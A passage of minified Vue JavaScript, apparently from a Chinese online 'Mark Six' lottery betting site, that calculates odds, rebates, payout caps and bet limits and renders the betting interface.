#ff9726"},processStyle:{backgroundColor:"#ff9726"}},isShowSlider:!1,type:"",isOdds:!0,singleFullTip:"",rebateTextShow:!1,rebateValueShow:!1,oddsTextShow:!1,oddsValueShow:!1,bonusTextShow:!1,ellipsisWidth:40}},computed:(0,c.aH)({switchRecord(t){return t.lt.lt_switch_record},pdBtmFixed(t){const{tag:e,subGroup:s}=t.lt.mode;return"特码两面"===e||"正码"===s&&t.lt.mode.name.includes("两面")?"28rem":"正码"===s||"连码"===s?"31rem":"半波"===s?"39rem":"总肖"===e||"七色波"===e?"0":"特码头尾"===e||"生肖"===s||"特码两面"===e?"26.8rem":"尾数"===s?"23rem":"不中"===s?"30rem":"33rem"},isAndrFox(){return p.isAndriodFox()},isMMC(){return p.isMMC()},isOpening(){return f.A.state.lt.isOpening},renderConfig(){const t=this,e=["LHC011001010","LHC011001013","LHC011001001","LHC011001004","LHC011001007","LHC011001016","LHC011005001","LHC011004001"];return e.forEach(function(e){r.A.renderConfig[e].egArr=r.A.animals.map(function(e){return t.getAnimalEg(e,t.natal)})}),r.A.renderConfig},tip(t){return t.lt.mode.tip},award(t){return t.lt.award},renderAward(){const t=this.award;return Array.isArray(t)?t.map(t=>t):t},tipDisplayFlag(t){return t.lt.tipDisplayFlag},tipOverLong(){return"single"!==this.type?this.tip.length<=36?(this.bonusTextShow=!0,!1):(this.bonusTextShow=!1,!0):this.tip.length>=40?(this.oddsTextShow=!1,this.oddsValueShow=!1,this.rebateTextShow=!1,this.rebateValueShow=!1,!0):this.singleFullTip.length<=40?(this.oddsTextShow=!0,this.oddsValueShow=!0,this.rebateTextShow=!0,this.rebateValueShow=!0,!1):this.singleFullTip.length<=46?(this.oddsTextShow=!0,this.oddsValueShow=!0,this.rebateTextShow=!0,this.rebateValueShow=!1,!0):this.singleFullTip.length<=53?(this.oddsTextShow=!0,this.oddsValueShow=!0,this.rebateTextShow=!1,this.rebateValueShow=!1,!0):this.singleFullTip.length<=58?(this.oddsTextShow=!0,this.oddsValueShow=!1,this.rebateTextShow=!1,this.rebateValueShow=!1,!0):(this.oddsTextShow=!1,this.oddsValueShow=!1,this.rebateTextShow=!1,this.rebateValueShow=!1,!0)},actualTip(){return this.tipOverLong?this.tip.slice(0,this.ellipsisWidth):this.tip},natal(){return f.A.getters.ltNatal},renderOdds(){const t=this;if(!Array.isArray(this.award))return null;const e=this.mode,s=this.award;let i=[];const a=function(){const t=[];for(let e=[4,4,4,2,1,1,1,2],i=0;i<s.length;i++)for(let a=0;a<e[i];a++)t.push(s[i]);return t},n=function(){for(var e=[],i=r.A.animals.indexOf(t.natal),a=0;a<12;a++)a===i?e.push(s[0]):e.push(s[1]);return e},o=function(){for(var t=[],e=[1,4,1,9],i=0;i<s.length;i++)for(let a=0;a<e[i];a++)t.push(s[i]);return t};if(Array.isArray(s))switch(e){case"LHC001002001":case"LHC002002001":case"LHC002003001":case"LHC002004001":case"LHC002005001":case"LHC002006001":case"LHC002007001":i=a();break;case"LHC011001010":case"LHC011001013":case"LHC011001016":i=n();break;case"LHC011001001":case"LHC011001004":case"LHC011001007":i=[];break;case"LHC012001010":i=o();break;default:i=s}return i},mode(t){return t.lt.isShowSlider=this.isShowSlider=-1!==["LHC001001001"].indexOf(t.lt.mode.mode),t.lt.mode.mode},lotteryList(t){return t.site.lotteryList},lotteryCode(t){return t.lt.lottery.lotteryCode},lotteryType(t){return t.lt.lottery.lotteryType},lotteryMode(){return[this.mode].join("")},renderItem(){return this.renderConfig[this.mode]},chosen(){return f.A.state.lt.tmp.LHC},betStr(){return this.chosen.join(",")},betCount(){return Math.round(n.C(this.chosen.length,this.chosen.length>=this.renderItem.alg?this.renderItem.betAlg:this.renderItem.alg))},maxBetNumber(){return String(f.A.state.lt.maxBetNumber)},maxExpectAward(){return f.A.state.lt.maxExpectAward},playIdArray(){return f.A.state.lt.playId||[]},maxAward(){if(0===this.betCount)return 0;if(-1!==["LHC001001001"].indexOf(this.mode))return Number(this.oddsNow);if(-1!==["LHC002001001","LHC002001002","LHC002001003","LHC002001004","LHC002001005","LHC002001006","LHC002001007"].indexOf(this.mode))return"LHC002001001"===this.mode?this.betStr.split(",").length>=6?6*this.award:this.betStr.split(",").length*this.award:1*this.award;if(-1!==["LHC001002001","LHC002002001","LHC002003001","LHC002004001","LHC002005001","LHC002006001","LHC002007001","LHC021001001","LHC012001010"].indexOf(this.mode)){const a=function(a){if(e.indexOf(a)>-1){if(t){let t=0;return"尾"===a[1]&&(t=5),"0"!==a[0]&&t++,1*s[t]}return 1*s[i.indexOf(a)]}return 0};let n,o,l;const c="LHC021001001"===this.mode;var t=!c&&"LHC012001010"===this.mode;let d=0;var e=this.betStr.split(","),s=this.renderOdds,i=c?r.A.tmbbItemArr:r.A.lmItemArr;for(let e=1;e<=49;e++)l=r.A.numFeature[e],n=0,c?49===e?n=0:(n+=a(l.c+l.dx),n+=a(l.c+l.ds),n+=a(l.c+l.hds)):t?(n+=a(l.t+"头"),n+=a(l.w+"尾")):(49===e?n=0:(n+=a(l.dx),n+=a(l.ds),n+=a(l.dx+l.ds),n+=a(l.hdx),n+=a(l.hds),n+=a(l.wdx)),n+=a(l.c+"波"),o=-1===this.wild.indexOf(e%12)?"家禽":"野兽",n+=a(o)),n>d&&(d=1*p.roundDecimal(n,3));return d}if(-1!==["LHC011001010","LHC011001013","LHC011001016"].indexOf(this.mode)){if("LHC011001010"===this.mode)return 1===this.betStr.length&&this.betStr===this.natal?1*this.award[0]:1*this.award[1];if("LHC011001013"===this.mode){const t=this.betStr.split(","),e=-1!==t.indexOf(this.natal);return e&&t.length>=8?7*this.award[1]:e?1*this.award[0]+(t.length-1)*this.award[1]:t.length>=7?7*this.award[1]:t.length*this.award[1]}{const t=this.betStr.split(","),e=-1!==t.indexOf(this.natal),s=t.length;return e&&1===s?5*this.award[0]:e&&2===s?2*this.award[0]+4*this.award[1]:1===s?4*this.award[1]:6*this.award[1]}}if(-1!==["LHC011001001","LHC011001004","LHC011001007"].indexOf(this.mode)){var a=["LHC011001001","LHC011001004","LHC011001007"].indexOf(this.mode)+2;e=this.betStr.split(",");const t=e.length,s=-1!==e.indexOf(this.natal);if(t>7)return(0,n.C)(7,a)*this.award[1];if(s){const e=t-1;if(e<a)return 1*this.award[0];if(t>7)return((0,n.C)(7,a)-(0,n.C)(6,a))*this.award[0]+(0,n.C)(6,a)*this.award[1];{const s=(0,n.C)(t,a),i=(0,n.C)(e,a);return(s-i)*this.award[0]+i*this.award[1]}}return(0,n.C)(t,a)*this.award[1]}if(-1!==["LHC009001002","LHC009001003"].indexOf(this.mode)){var o="LHC009001002"===this.mode?this.award:this.getTopAward(this.award),l=this.betStr.split(",").length;return l>6&&(l=6),o*(0,n.C)(l,3)}if("LHC009001006"===this.mode)return l=this.betStr.split(",").length,l>6&&(l=6),this.award*(0,n.C)(l,2);if("LHC009001010"===this.mode)return l=this.betStr.split(",").length,l>7&&(l=7),this.award*(l-1);if("LHC009001007"===this.mode)return l=this.betStr.split(",").length,o=l<=6?n.C(l,2)*this.award[0]:n.C(6,2)*this.award[0]+6*this.award[1],o;if(this.mode.indexOf("LHC014")>-1)return a=1*this.mode.charAt(11)+4,l=this.betStr.split(",").length,l>42&&(l=42),(0,n.C)(l,a)*this.award;if(this.mode.indexOf("LHC012")>-1){switch(this.mode){case"LHC012001001":a=2;break;case"LHC012001004":a=3;break;case"LHC012001007":a=4;break;case"LHC012001015":a=1;break}e=this.betStr.split(",");const t=-1===e.indexOf("0尾")?0:1;if(e.length<a)return"";const s=e.length-t;if(-1===e.indexOf("0尾"))return this.betStr.length>20?(0,n.C)(7,a)*this.award[1]:(0,n.C)(s,a)*this.award[1];if(s<a)return 1*this.award[0];if(this.betStr.length>20)return((0,n.C)(7,a)-(0,n.C)(6,a))*this.award[0]+(0,n.C)(6,a)*this.award[1];{const t=(0,n.C)(e.length,a),s=(0,n.C)(e.length-1,a);return(t-s)*this.award[0]+s*this.award[1]}}if("LHC011002001"===this.mode){const t=r.A.tsungHsiao;var c=this.betStr.split(","),d=0;if(2===c.length&&c.indexOf("总肖单")>-1&&c.indexOf("总肖双")>-1)for(let e=0;e<c.length;e++)for(let s=0;s<t.length;s++)c[e]===t[s]&&(d=1*this.award[s]>d?1*this.award[s]:d);else if(c.length>=2&&(c.indexOf("总肖单")>-1||c.indexOf("总肖双")>-1)){const e=r.A.tsungHsiaoCombine,s=r.A.tsungHsiaoRule,i=[],a=[];for(let r=0;r<e.length;r++){const n=e[r],o=n.split(",");let l=0,d=!0;for(let e=0;e<o.length;e++){for(let i=0;i<t.length;i++)o[e]===t[i]&&("plus"===s[r]?l+=1*this.award[i]:"max"===s[r]&&(l=1*this.award[i]>l?1*this.award[i]:l));let n=!1;for(let t=0;t<c.length;t++)if(c[t]===o[e]){n=!0;break}n||(d=!1),i.push(l),a.push(d)}}for(let t=0;t<a.length;t++)a[t]&&(d=1*i[t]>d?1*i[t]:d)}else for(let e=0;e<c.length;e++)for(let s=0;s<t.length;s++)c[e]===t[s]&&(d=1*this.award[s]>d?1*this.award[s]:d);return d}if("LHC011004001"===this.mode)return l=this.betStr.split(",").length-this.renderItem.alg,1*this.award[l];if("LHC011005001"===this.mode)return l=this.betStr.split(",").length-this.renderItem.alg,1*this.award[l];if("LHC008001001"===this.mode){const t=r.A.csb;c=this.betStr.split(","),d=0;for(let e=0;e<c.length;e++)for(let s=0;s<t.length;s++)c[e]===t[s]&&d<1*this.award[s]&&(d=1*this.award[s]);return d}return-2},maxWinnableAmount(){const t=parseFloat(this.currencyFilter(this.perbet*this.maxAward).toFixed(3));return t},nowIssue(t){return["XGLHC","MOLHC","NMOLHC"].includes(this.lotteryCode)?t.lt.NowIssue:t.lt.NowIssue.slice(4)},Dynamic(t){return t.lt.Dynamic},sellFreze(t){return"当期封单"===t.lt.TimeBar},showOddsNow(){this.oddsNow=(1*this.userRebate-Number(Number(this.rebateNow).toFixed(1)))*(1*this.probability/100)+1*this.minBouns,this.sliderResult(!0);const t=isNaN(Number(this.oddsNow))?44.1:Number(this.oddsNow).toFixed(3);return this.isShowSlider&&(f.A.state.lt.award=t),t},showRebateNow(){this.rebateNow=1*this.userRebate*(1*this.sliderSettings.value/100),this.sliderResult(!0);const t=isNaN(Number(this.rebateNow))?0:Number(this.rebateNow).toFixed(1);return this.isShowSlider&&(f.A.state.lt.lhcRebate=t),t},userRebate(){const{userRebate:t=0}=this.Dynamic||{};return p.IsParmReady(t)?Number(t):0},maxBouns(){return p.IsParmReady(this.Dynamic.maxBouns)?Number(this.Dynamic.maxBouns):44.1},minBouns(){return p.IsParmReady(this.Dynamic.minBouns)?Number(this.Dynamic.minBouns):44.1},probability(){return p.IsParmReady(this.Dynamic.probability)?Number(this.Dynamic.probability):49},nowLt(){const t=this.$route.params.code;if(p.IsParmReady(this.lotteryList[t]&&this.lotteryList[t].lotteryName))return this.lotteryList[t].lotteryName},resetRebate(){const t=this.$route.params.code;if(p.IsParmReady(this.lotteryList[t]&&this.lotteryList[t].lotteryName))return this.lotteryList[t].resetRebate}}),watch:{$route(t,e){this.sliderSettings.value=0,this.perbet=""}},beforeUpdate(){this.checkType()},beforeCreate(){f.A.state.lt.natal=n.jU((new Date).getTime()-f.A.state.site.diffTime-n.jm)},created(){f.A.state.canSendReq=!0;const t=this,e=function(e){return e.map(function(e){return(0,r.A.getAnimalIndex)(e,t.natal)}).sort(function(t,e){return t-e})};this.poultry=e(this.poultry),this.wild=e(this.wild),f.A.commit({type:"lt.updateTmp",alias:"LHC",arr:[]}),this.rebateOddsFormat(),this.checkType()},methods:{currencyFilter(t){let e=0;const{maxExpectAward:s,mode:i,chosen:a=[]}=this,r=a.length||0;if(["LHC001002001","LHC002002001","LHC002003001","LHC002004001","LHC002005001","LHC002006001","LHC002007001"].includes(i))a.forEach(function(t){switch(t){case"大":case"小":case"单":case"双":e+=Number(s[0]);break;case"大单":case"大双":case"小单":case"小双":e+=Number(s[1]);break;case"合大":case"合小":case"合单":case"合双":e+=Number(s[2]);break;case"尾大":case"尾小":e+=Number(s[3]);break;case"家禽":e+=Number(s[4]);break;case"野兽":e+=Number(s[5]);break;case"红波":e+=Number(s[6]);break;case"绿波":case"蓝波":e+=Number(s[7]);break}});else if("LHC008001001"===i){const t=["红波","绿波","蓝波","和"];a.forEach(function(i){for(let a=0;a<t.length;a++)i===t[a]&&(e+=Number(s[a]))})}else if("LHC012001010"===i)a.forEach(function(t){let i;i="0头"===t?0:-1!==t.indexOf("头")&&"0头"!==t?1:"0尾"===t?2:3,e+=Number(s[i])});else if(["LHC012001001","LHC012001004","LHC012001007"].includes(i)){let t;t=-1!==a.indexOf("0尾")?0:1,e+=Number(s[t])}else if("LHC011002001"===i){const t=["234肖","5肖","6肖","7肖","总肖单","总肖双"];a.forEach(function(i){for(let a=0;a<t.length;a++)i===t[a]&&(e+=Number(s[a]))})}else if(["LHC011004001","LHC011005001"].includes(i))e+=Number(s[r-2]);else if("LHC021001001"===i){const t=["红大","红小","红单","红双","红合单","红合双","绿大","绿小","绿单","绿双","绿合单","绿合双","蓝大","蓝小","蓝单","蓝双","蓝合单","蓝合双"];a.forEach(function(i){for(let a=0;a<t.length;a++)i===t[a]&&(e+=Number(s[a]))})}else if(["LHC011001010","LHC011001013"].includes(i)){const t=-1!==a.indexOf(this.natal);e=t&&r>=7?6*s[1]+1*s[0]:t?1*s[0]+(r-1)*this.maxExpectAward[1]:r>=7?7*s[1]:r*s[1]}else if(["LHC011001016"].includes(i)){const t=-1!==a.indexOf(this.natal);e=t&&r>=6?5*s[1]+1*s[0]:t?1*s[0]+(r-1)*this.maxExpectAward[1]:r>=6?6*s[1]:r*s[1]}else if(["LHC011001001","LHC011001004","LHC011001007"].includes(i)){const t=-1!==a.indexOf(this.natal);let i;i=t?0:1,e=s[i]}else e=this.maxExpectAward;const n=t>e?e:t;return p.roundDecimal(n,3)},checkType(t){t&&(this.singleFullTip=t);const e=this.award;"string"===typeof e?this.type="single":Array.isArray(e)&&(void 0!==this.bonusText[this.lotteryMode]?this.type="multiple":this.type="noAward")},getTopAward(t){let e=1*t[0];return t.forEach(function(t){1*t>e&&(e=t)}),e},sliderMinus(){this.rebateNow=1*this.rebateNow-.1,this.sliderResult()},sliderPlus(){this.rebateNow=1*this.rebateNow+.1,this.sliderResult()},sliderResult(t){this.rebateOddsFormat(),this.rebateNow<0&&(this.rebateNow=0),this.rebateNow>this.userRebate&&(this.rebateNow=this.userRebate),this.oddsNow<this.minBouns&&(this.oddsNow=this.minBouns),this.oddsNow>this.maxBouns&&(this.oddsNow=this.maxBouns),!t&&(this.sliderSettings.value=1*this.rebateNow/(1*this.userRebate)*100)},rebateOddsFormat(){isNaN(Number(this.sliderSettings.value))?this.sliderSettings.value=0:this.sliderSettings.value=Number(this.sliderSettings.value),0===Number(this.userRebate)?this.sliderSettings.disabled=!0:this.sliderSettings.disabled=!1},getAnimalEg(t,e){if(-1===r.A.animals.indexOf(t))return!1;const s=[];let i=(0,r.A.getAnimalIndex)(t,e),a=49;for("LHC011004001"!==this.mode&&"LHC011005001"!==this.mode||(a=48),0===i&&(i=12);i<=a;)s.push(i),i+=12;return s.join(",")},toggleDetail(t){f.A.commit("lt.showFullTip",t)},choose(t,e){const s=this.chosen.slice();if(-1===s.indexOf(t)){if(("LHC011004001"===this.mode||"LHC011005001"===this.mode)&&s.length>=this.renderItem.maxAlg)return void window.layer.alert("对不起，当前玩法最多只能选择"+this.renderItem.maxAlg+"个生肖");s.push(t),s.sort(function(t,s){const i=e.indexOf(t),a=e.indexOf(s);return i-a})}else{const e=s.indexOf(t);s.splice(e,1)}f.A.commit({type:"lt.updateTmp",alias:"LHC",arr:s})},clearBet(){this.perbet="",f.A.commit({type:"lt.updateTmp",alias:"LHC",arr:[]})},confirmBet(){const t=this;if(!this.betCount)return void window.layer.alert("请至少选择一注号码投注");if(!+this.perbet)return void window.layer.alert("请填写您要投注的金额");if(this.sellFreze)return void window.layer.msgWarn("当期封单");const e=this.checkInputPerbetAndSetPlayId(this.perbet);if(e.length>1)return void window.layer.alert(e);const s=f.A.state.lt,i=s.lottery.lotteryCode,a=this.isMMC?"":this.nowIssue,r=this.nowLt,n=this.betCount*this.perbet,o=this.perbet;let l=s.Rebate[i];const c=s.bet.playId;"LHC001001001"===this.mode&&(l=Number(Number(this.rebateNow).toFixed(1)).toFixed(1)+"%");const d=i+this.mode;let h=this.chosen;const u=["XGLHCLHC011001010","XGLHCLHC011001013","XGLHCLHC011001001","XGLHCLHC011001004","XGLHCLHC011001007","XGLHCLHC011001016"],m=["XGLHCLHC001002001","XGLHCLHC002002001","XGLHCLHC002003001","XGLHCLHC002004001","XGLHCLHC002005001","XGLHCLHC002006001","XGLHCLHC002007001"],p=["XGLHCLHC012001001","XGLHCLHC012001004","XGLHCLHC012001007"];u.indexOf(d)>-1||(m.indexOf(d)>-1?h=h.map(function(t){let e=t;return"家禽"===t?e="家禽":"野兽"===t&&(e="野兽"),e}):p.indexOf(d)>-1&&(h=h.map(function(t){return t})));const y=h.join(","),g={lottery_code:i,play_detail_code:i+this.mode,betting_number:y,betting_count:this.betCount,betting_money:n,betting_point:"0-"+l,betting_model:1,betting_issuseNo:a,graduation_count:o,playId:c||[]};if("E"===this.mode.charAt(0)&&(g.betting_number+="@"+this.natal),f.A.state.lt.basket=[g],this.isMMC){if("1"===f.A.state.site.lotteryList[this.lotteryCode].isStop)return window.layer.msgWarn("此彩种暂停销售"),"";f.A.state.lt.isOpening=!0,f.A.state.lt.stopOpen=!1,f.A.state.lt.thisAward=0,f.A.state.canSendReq&&(f.A.state.canSendReq=!1,t.$store.dispatch("lt.confirmBetMMC")),t.perbet=""}else{const e=r+": "+a+'期<br>\n投注金额: <span style = "color:red">'+n+"元</span><br>\n投注内容: "+this.betStr,s=this;window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:e,btn:["确定","取消"],yes(){t.$store.dispatch({type:"lt.confirmBet"}).then(t=>{s.perbet=""})},no(){}})}},checkInputPerbetAndSetPlayId(t,e){let s=t;const i=/^\d*$/;i.test(s)||(s="",t=s);let a="";const r=this.maxBetNumber.split(","),n=this.playIdArray,o=[],l=(t,e)=>t+" : 最高投注额为"+e+"元</br>";if(["LHC001002001","LHC002002001","LHC002003001","LHC002004001","LHC002005001","LHC002006001","LHC002007001"].includes(this.mode))this.chosen.forEach(function(t){switch(t){case"大":case"小":case"单":case"双":s>Number(r[0])&&(a+=l(t,r[0])),0!==n.length&&o.push(n[0]);break;case"大单":case"大双":case"小单":case"小双":s>Number(r[1])&&(a+=l(t,r[1])),0!==n.length&&o.push(n[1]);break;case"合大":case"合小":case"合单":case"合双":s>Number(r[2])&&(a+=l(t,r[2])),0!==n.length&&o.push(n[2]);break;case"尾大":case"尾小":s>Number(r[3])&&(a+=l(t,r[3])),0!==n.length&&o.push(n[3]);break;case"家禽":s>Number(r[4])&&(a+=l(t,r[4])),0!==n.length&&o.push(n[4]);break;case"野兽":s>Number(r[5])&&(a+=l(t,r[5])),0!==n.length&&o.push(n[5]);break;case"红波":s>Number(r[6])&&(a+=l(t,r[6])),0!==n.length&&o.push(n[6]);break;case"绿波":case"蓝波":s>Number(r[7])&&(a+=l(t,r[7])),0!==n.length&&o.push(n[7]);break}});else if("LHC008001001"===this.mode){const t=["红波","绿波","蓝波","和"];this.chosen.forEach(function(e){for(let i=0;i<t.length;i++)e===t[i]&&(s>Number(r[i])&&(a+=l(e,r[i])),0!==n.length&&o.push(n[i]))})}else if("LHC011002001"===this.mode){const t=["234肖","5肖","6肖","7肖","总肖单","总肖双"];this.chosen.forEach(function(e){for(let i=0;i<t.length;i++)e===t[i]&&(s>Number(r[i])&&(a+=l(e,r[i])),0!==n.length&&o.push(n[i]))})}else if("LHC011004001"===this.mode||"LHC011005001"===this.mode){const t=this.chosen.length;s>Number(r[t-2])&&(a+="中"+t+"肖 : 最高投注额为"+r[t-2]+"元</br>")}else if("LHC021001001"===this.mode){const t=["红大","红小","红单","红双","红合单","红合双","绿大","绿小","绿单","绿双","绿合单","绿合双","蓝大","蓝小","蓝单","蓝双","蓝合单","蓝合双"];this.chosen.forEach(function(e){for(let i=0;i<t.length;i++)e===t[i]&&(s>Number(r[i])&&(a+=l(e,r[i])),0!==n.length&&o.push(n[i]))})}else"LHC012001010"===this.mode?this.chosen.forEach(function(t){let e;e="0头"===t?0:-1!==t.indexOf("头")&&"0头"!==t?1:"0尾"===t?2:3,s>Number(r[e])&&(a+=l(t,r[e])),0!==n.length&&o.push(n[e])}):s>Number(this.maxBetNumber)&&(a+="最高投注额为"+this.maxBetNumber+"元");return a.length>0?(this.perbet="",p.IsParmReady(e)&&(e.value=""),window.layer.msg(a),a):(this.perbet=s,f.A.commit("lt.setPlayId",o),"")},closeLtList(){f.A.dispatch("ChangeBox","")}}},Z=V,tt=(0,b.A)(Z,i,a,!1,null,"040ef17c",null),et=tt.exports},17039:function(t,e,s){s.d(e,{f:function(){return o}});var i=s(7533),a=s(44118),r=s(37850),n=s(52543);function o(t,e="XwKsGlMcdPMEhR1B"){const s=a.YE.parse(e),o=a.YE.parse(t),l=r.c.encrypt(o,s,{mode:i.T,padding:n.H_});return l.toString()}},19773:function(t,e,s){s.d(e,{A:function(){return dt}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"lhcChatRoom h-full"},[t.gotoLottery?e("div"):t._e(),e("div",{staticClass:"lottery_ssc",attrs:{id:"lotterylhc"}},[t.isOpening?e("div",{staticClass:"shadowMMC"}):t._e(),e("div",{staticClass:"sscActive select-none"},[e("lt-header"),e("time-result"),e("div",{ref:"scrollContent",staticClass:"sscMain",class:{LHCMMCMain:t.isMMC},style:t.isAndrFox?"padding-bottom:"+t.pdBtmFixed:"",on:{click:function(e){return t.closeLottery()},touchmove:function(e){return t.checkTouchStart(e)}}},[e("bet-tip",{attrs:{award:t.renderAward,tip:t.tip,type:t.type,"ellipsis-width":t.ellipsisWidth,"item-arr":t.bonusText[t.lotteryMode],"is-odds":!0}}),e("div",{staticClass:"sliderBox fix_ios_app",on:{click:function(t){t.stopPropagation()}}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isShowSlider,expression:"isShowSlider"}],staticClass:"progressTime",class:t.resetRebate?"":"noSlider",attrs:{id:"Demo"}},[e("table",{staticStyle:{height:"100%",border:"0px"}},[e("tr",[e("td",[e("div",{staticClass:"peilu"},[e("P",{staticStyle:{display:"inline-block",color:"#ffffff"}},[t._v("赔率")]),e("p",{staticStyle:{display:"inline-block",width:"2rem"}},[t._v(t._s(t.showOddsNow))])],1)]),e("td",{staticStyle:{"padding-top":"10px","padding-left":"0.2rem"}},[e("a",{attrs:{id:"minus"},on:{click:t.sliderMinus}})]),e("td",{staticStyle:{width:"100%"}},[e("div",{attrs:{id:"Main"}},[e("vue-slider",t._b({model:{value:t.sliderSettings.value,callback:function(e){t.$set(t.sliderSettings,"value",e)},expression:"sliderSettings.value"}},"vue-slider",t.sliderSettings,!1))],1)]),e("td",{staticStyle:{"padding-top":"10px","padding-left":"2px","padding-right":"0.2rem"}},[e("a",{attrs:{id:"plus"},on:{click:t.sliderPlus}})]),e("td",[e("div",{staticClass:"fandian"},[e("p",{staticStyle:{display:"inline-block",color:"#ffffff"}},[t._v("返点")]),e("P",{staticStyle:{display:"inline-block",width:"2em"}},[t._v(t._s(t.showRebateNow))])],1)])])])])]),"colorbox"===t.renderItem.box?e("colorbox",{attrs:{chosen:t.chosen},on:{choose:t.choose}}):t._e(),"normalbox"==t.renderItem.box?e("normalBox",{attrs:{"item-arr":t.renderItem.itemArr,"render-odds":t.renderOdds,chosen:t.chosen},on:{choose:t.choose}}):t._e(),"combobox"==t.renderItem.box?e("combobox",{attrs:{"item-arr":t.renderItem.itemArr,"render-odds":t.renderOdds,"eg-arr":t.renderItem.egArr,"need-award":t.renderItem.needAward,chosen:t.chosen},on:{choose:t.choose}}):t._e()],1),e("lt-footer1",{attrs:{"bet-str":t.betStr,"bet-count":t.betCount,"max-award":t.maxAward},on:{clearBet:t.clearBet,confirmBet:t.confirmBet,checkInputPerbetAndSetPlayId:t.checkInputPerbetAndSetPlayId},model:{value:t.perbet,callback:function(e){t.perbet=e},expression:"perbet"}})],1)])])},a=[],r=(s(44114),s(18111),s(7588),s(61701),s(80529)),n=s(34523),o=s(14347),l=function(){var t=this,e=t._self._c;return e("div",[e("header",{staticClass:"sscHeader fix"},[e("div",{staticClass:"balanceDiv"},[e("span",{directives:[{name:"show",rawName:"v-show",value:!t.showMoneyFlag,expression:"!showMoneyFlag"},{name:"prevent-double-click",rawName:"v-prevent-double-click"}],on:{click:function(e){return e.stopPropagation(),t.getBalance.apply(null,arguments)}}},[e("span",{class:{tabs:!0,tabMoney:!0}},[t._v(" 余额 "),e("span",{staticClass:"eye"},[t._v("*****")])])]),t.showMoneyFlag?e("span",{staticClass:"tabs balance"},[e("ins",{on:{click:function(e){t.showMoneyFlag=!t.showMoneyFlag}}},[t._v(" ￥"+t._s(t.$money)+" ")])]):t._e()]),e("div",{staticClass:"clickForClose close_1",on:{click:function(e){return t.closeLottery()}}}),e("div",{staticClass:"playSort2"},[t._m(0),e("span",[e("div",{on:{click:function(e){return e.stopPropagation(),t.toggleModeSelect.apply(null,arguments)}}},[e("em",[t._v(t._s(t.mode.tag))]),e("div",{staticClass:"rotate_box lhcRotate"},[e("i",{staticClass:"iconfont backface-hidden",class:{"rotate-180":t.ifShowModeSelect}},[t._v("")])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowModeSelect,expression:"ifShowModeSelect"}]},[e("div",{staticClass:"playSortMore"},[e("div",{staticClass:"playSortMoreCon"},[e("ul",{staticClass:"betFilter fix"},[e("li",{on:{click:t.showInfo}},[t._v("游戏简介")]),e("li",{on:{click:function(e){return e.stopPropagation(),t.toHow.apply(null,arguments)}}},[t._v("玩法说明")])]),e("ul",{staticClass:"betFilter fix"},t._l(t.config,function(s,i){return e("li",{key:i,class:{curr:i===t.mode.group,lastSelect:"大小单双"===i},on:{click:function(e){return e.stopPropagation(),t.changeGroup(s)}}},[t._v(t._s(i))])}),0),e("ul",{staticClass:"betFilterAnd",style:{padding:t.isHideSubGroup?"0.2rem":""}},[t._m(1),t._l(t.config[t.mode.group],function(s,i){return e("li",{key:i,staticClass:"fix",class:t.addSubGroupClass(i)},[e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isHideSubGroup,expression:"!isHideSubGroup"}]},[t._v(t._s(i))]),e("div",{staticClass:"lhc fix"},t._l(s,function(s){return e("a",{key:s.mode,class:s.mode===t.mode.mode?"curr":"",on:{click:function(e){t.changeMode(s)}}},[t._v(t._s(s.name))])}),0)])})],2)])])])])]),e("div",{staticClass:"clickForClose close_2",on:{click:function(e){return t.closeLottery()}}}),e("div",{ref:"lotterySort",staticClass:"lotterySort",staticStyle:{height:"2.1em"}},[e("div",{on:{click:function(e){return e.stopPropagation(),t.toggleTypeSelect.apply(null,arguments)}}},[e("em",[t._v(t._s(t.cutName))]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.LotteryList.length>1,expression:"LotteryList.length > 1"}],staticClass:"rotate_box lhcRotateType"},[e("i",{staticClass:"iconfont gameType backface-hidden",class:{"rotate-180":t.ifShowTypeSelect}})])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowTypeSelect&&t.LotteryList.length>1,expression:"ifShowTypeSelect && LotteryList.length > 1"}]},[e("div",{ref:"showTypeSelect",staticClass:"lotteryList fix",on:{"!click":function(e){return t.changeLottery.apply(null,arguments)}}},t._l(t.ltList,function(s){return e("router-link",{key:s.lotteryCode,staticClass:"switchLotteryLink",attrs:{to:t.getLink(s.lotteryType,s.lotteryCode)}},[t._v(" "+t._s(s.lotteryName)+" ")])}),1)])]),t.showHow?e("div",{staticClass:"howToPlayContainer"},[e("div",{staticClass:"top bg-black"},[t.isAndriod?t._e():e("a",{staticClass:"iconfont back",on:{click:function(e){return e.stopPropagation(),t.closeHow.apply(null,arguments)}}}),t.isAndriod?e("a",{staticClass:"iconfont",on:{click:t.closeHow}},[e("span",{attrs:{id:"triangle-facing-left"}})]):t._e(),e("span",[t._v("玩法说明")])]),e("howToPlay",{staticClass:"howToPlay",attrs:{"is-chatroom":!0}})],1):t._e()])},c=[function(){var t=this,e=t._self._c;return e("p",[t._v("玩"),e("br"),t._v("法")])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"choosePlayType"},[e("div",[t._v("玩法选择")])])}],d=(s(33110),s(58335),s(42450)),h=s(1910),u=s(65894),m=s(99250),p=s(15714),y={components:{howToPlay:()=>Promise.all([s.e(3208),s.e(9402)]).then(s.bind(s,29402))},mixins:[u.A,m.A],data(){return{LotteryList:[],hideSubGroup:["LHC"],routeSwitchFlag:"",ltype:"",lcode:"",lotteryName:"",showMoneyFlag:!1,isShowMoney:!1,showHow:!1}},computed:(0,h.aH)({switchRecord(t){return t.lt.lt_switch_record},nowlotteryName(t){return t.lt.lottery.lotteryName},showHistoryNum(t){return t.lt.showHistoryNum},showMoreTip(t){return t.lt.showMoreTip},isAndriod(){return!!d.isAndriod43()},ltList(){return this.setLotteryList()},nowLt(){const{lotteryList:t}=p.A.state.site;return d.IsParmReady(t)&&d.IsParmReady(t[this.lcode])?t[this.lcode].lotteryName:""},isAndriodBaidu(){return d.isAndriodBaidu()},isMMC(){return d.isMMC()},isHideSubGroup(){return this.hideSubGroup.indexOf(this.ltype)>-1},mode(t){return t.lt.mode},config(t){return t.lt.config},ifShowModeSelect(){return"modeSelect"===p.A.state.lt.box},ifShowTypeSelect(){return"typeSelect"===p.A.state.lt.box},cutName(){const t=d.cutName(this.lotteryName);return 